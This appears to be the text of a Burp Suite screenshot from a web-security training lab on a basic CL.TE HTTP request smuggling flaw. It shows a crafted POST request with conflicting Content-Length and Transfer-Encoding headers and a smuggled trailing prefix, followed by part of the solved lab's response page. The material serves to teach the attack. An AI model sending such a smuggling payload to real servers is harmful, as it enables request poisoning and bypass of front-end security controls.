 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0ad100e2031e22e4802bfd8000b500ed.web-security-academy
.net
3 Cookie: session=b8XcvijmPd8C0rUH0GtgGgXQW5YZ0n8c
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad100e2031e22e4802bfd8000b500ed.web-security
-academy.net
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 14
17 Transfer-Encoding: chunked
18 Connection: close
19
20 3
21 x=y
22 0
23
24 G
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 9844
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE
vulnerability
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE
vulnerability